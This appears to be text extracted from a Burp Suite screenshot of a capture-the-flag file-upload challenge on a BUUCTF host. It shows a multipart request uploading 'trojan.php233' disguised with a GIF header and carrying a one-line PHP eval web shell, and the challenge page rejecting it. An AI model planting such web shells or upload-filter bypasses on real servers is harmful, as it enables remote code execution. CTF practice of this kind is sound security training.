 Request
Pretty Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: 6492f900-3890-461d-a4b2-2cf714ca66c0.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------28043525846929069844047077880
8 Content-Length: 373
9 Origin: http://6492f900-3890-461d-a4b2-2cf714ca66c0.node4.buuoj.cn:81
10 DNT: 1
11 Connection: close
12 Referer: http://6492f900-3890-461d-a4b2-2cf714ca66c0.node4.buuoj.cn:81/
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------28043525846929069844047077880
16 Content-Disposition: form-data; name="file"; filename="trojan.php233"
17 Content-Type: image/gif
18
19 GIF8
20 <?php @eval($_POST["a"]);?>
21
22 -----------------------------28043525846929069844047077880
23 Content-Disposition: form-data; name="submit"
24
25 提交
26 -----------------------------28043525846929069844047077880--
27
Response
Pretty Raw Hex Render \n
32 <div class="Vidage">
33 <div class="Vidage__image">
</div>
34 <video id="VidageVideo" class="Vidage__video" preload="metadata" loop autoplay muted>
35 <source src="videos/bg.webm" type="video/webm">
36 <source src="videos/bg.mp4" type="video/mp4">
37 </video>
38 <div class="Vidage__backdrop">
</div>
39 </div>
40
41 <script src="dist/scripts/Vidage.min.js">
</script>
42 <script>
43 new Vidage('#VidageVideo');
44 </script>
45 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
46 <div class="error">
<>
47 <strong>
48 NO! HACKER! your file included '&#x3C;&#x3F;'
</strong>
49 </div>
50
51
52 <div style="position: absolute;bottom: 0;width: 95%;">
<p align="center" style="font:italic 15px Georgia,serif;">
Syclover @ cl4y
</p>
</div>
53 </body>
54 </html>
55
56